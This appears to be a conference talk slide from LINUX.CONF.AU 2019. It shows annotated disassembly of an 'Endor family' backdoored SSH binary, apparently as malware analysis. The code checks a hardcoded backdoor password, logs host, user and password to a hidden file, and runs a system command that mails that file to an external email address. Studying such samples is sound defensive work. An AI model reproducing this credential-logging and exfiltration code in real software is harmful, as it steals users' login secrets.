 Endor family example (SMTP)
mov esi, str.tEjrxrPh2iOn ; 0x42b7f8 ; "tEjrxrPh2iOn"
mov ecx, 0xd ; 13
mov rdi, rbp
repe cmpsb byte [rsi], byte ptr [rdi]
je 0x40d1ea
mov esi, 0x428c10 ; "a" ; const char *mode
mov edi, str.usr_include_ide.h ; 0x42b805 ; "/usr/include/ide.h" ; const char *filename
call sym.imp.fopen ; file*fopen(const char *filename, const char *mode)
mov r12, qword [0x0063a628] ; [0x63a628:8]=0
mov rbx, rax
call sym.get_remote_ipaddr ; /var/lib/snf/sshconnect1.c:-277
mov r8, rbp
mov rdx, rax
mov esi, str.ExfilFormat ; 0x42b648 ; "+host: %s +user: %s +password: %s\n" ; const char *format
mov rcx, r12
mov rdi, rbx ; FILE *stream
xor eax, eax
call sym.imp.fprintf ; int fprintf(FILE *stream, const char *format, ...)
mov rdi, rbx ; FILE *stream
call sym.imp.fclose ; int fclose(FILE *stream)
mov edi, str.MailCmd ; 0x42b670 ; "cat /usr/include/ide.h | mail -s 'Update' jupitersimarte@gmail.com >>/dev/null 2>/dev/null"
call sym.imp.system ; int system(const char *string)
LINUX.CONF.AU
21-25 January 2019 | Christchurch | NZ
The Linux of Things
#LCA2019 @linuxconfau